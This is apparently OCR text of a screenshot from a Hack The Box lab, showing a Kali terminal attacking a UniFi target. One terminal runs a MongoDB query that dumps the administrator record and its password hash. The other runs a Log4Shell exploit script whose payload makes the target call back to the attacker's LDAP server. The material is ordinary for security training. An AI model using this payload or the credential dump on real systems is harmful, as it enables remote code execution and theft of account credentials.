 File Machine View Input Devices Help
Applications Places Terminator Dec 12 10:13
kali@kali: ~/Desktop/Starting_Point
kali@kali: ~/Desktop/Starting_Point 158x16
ach(printjson);"ome/michael$ mongo --port 27117 ace --eval "db.admin.find().forE
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
"name" : "administrator",
"email" : "administrator@unified.htb",
"x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.",
"time_created" : NumberLong(1640900495),
"last_site_name" : "default",
"ui_settings" : {
"neverCheckForUpdate" : true,
"statisticsPrefferedTZ" : "SITE",
"statisticsPreferBps" : "",
"tables" : {
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi 173x17
[INFO] Dependency-reduced POM written at: /home/kali/Desktop/Starting_Point/Log4jUnifi/utils/rogue-jndi/dependency-reduced-pom.xml
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  13.101 s
[INFO] Finished at: 2023-12-12T02:54:33-05:00
[INFO] ------------------------------------------------------------------------
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$ python exploit.py -u https://10.129.218.179:8443 -i 10.10.14.65 -p 80
[*] Starting malicous JNDI Server
{"username": "${jndi:ldap://10.10.14.65:1389/o=tomcat}", "password": "log4j", "remember": "${jndi:ldap://10.10.14.65:1389/o=tomcat}", "strict":true}
[*] Firing payload!
[*] Check for a callback!
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$
Right Ctrl